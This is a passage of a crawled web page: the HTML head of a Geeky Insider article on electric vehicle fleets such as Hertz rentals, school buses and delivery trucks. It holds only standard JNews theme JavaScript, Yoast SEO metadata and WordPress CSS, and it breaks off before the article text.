

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/11/hertz-school-buses-and-delivery-trucks-the-future-of-evs/
body_size: 33686
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hertz, school buses, and delivery trucks: The future of EVs - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/11/hertz-school-buses-and-delivery-trucks-the-future-of-evs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hertz, school buses, and delivery trucks: The future of EVs - Geeky Insider" />
	<meta property="og:description" content="If you pay attention to car commercials, the electric vehicle transition will involve vast numbers of people trading in their gas-powered sedans, pickups, and hatchbacks for battery-powered corollaries. That’s all well and good. But in the fight against climate change, the most impactful electric vehicles won’t necessarily be the ones everyday consumers buy, but rather [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/11/hertz-school-buses-and-delivery-trucks-the-future-of-evs/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-11-12T01:51:58+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/11/Hertz-school-buses-and-delivery-trucks-The-future-of-EVs.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/11/hertz-school-buses-and-delivery-trucks-the-future-of-evs/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/11/hertz-school-buses-and-delivery-trucks-the-future-of-evs/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"Hertz, school buses, and delivery trucks: The future of EVs","datePublished":"2022-11-12T01:51:58+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/11/hertz-school-buses-and-delivery-trucks-the-future-of-evs/"},"wordCount":1310,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/11/hertz-school-buses-and-delivery-trucks-the-future-of-evs/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/11/Hertz-school-buses-and-delivery-trucks-The-future-of-EVs.jpg","articleSection":["Education"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/11/hertz-school-buses-and-delivery-trucks-the-future-of-evs/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/11/hertz-school-buses-and-delivery-trucks-the-future-of-evs/","url":"https://geekyinsider.com/2022/11/hertz-school-buses-and-delivery-trucks-the-future-of-evs/","name":"Hertz, school buses, and delivery trucks: The future of EVs - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/11/hertz-school-buses-and-delivery-trucks-the-future-of-evs/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/11/hertz-school-buses-and-delivery-trucks-the-future-of-evs/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/11/Hertz-school-buses-and-delivery-trucks-The-future-of-EVs.jpg","datePublished":"2022-11-12T01:51:58+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/11/hertz-school-buses-and-delivery-trucks-the-future-of-evs/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/11/hertz-school-buses-and-delivery-trucks-the-future-of-evs/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/11/hertz-school-buses-and-delivery-trucks-the-future-of-evs/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/11/Hertz-school-buses-and-delivery-trucks-The-future-of-EVs.jpg","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/11/Hertz-school-buses-and-delivery-trucks-The-future-of-EVs.jpg","width":1200,"height":628,"caption":"Hertz, school buses, and delivery trucks: The future of EVs"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/11/hertz-school-buses-and-delivery-trucks-the-future-of-evs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"Hertz, school buses, and delivery trucks: The future of EVs"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Hertz, school buses, and delivery trucks: The future of EVs Comments Feed" href="https://geekyinsider.com/2022/11/hertz-school-buses-and-delivery-trucks-the-future-of-evs/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fhertz-school-buses-and-delivery-trucks-the-future-of-evs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fhertz-school-buses-and-delivery-trucks-the-future-of-evs%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 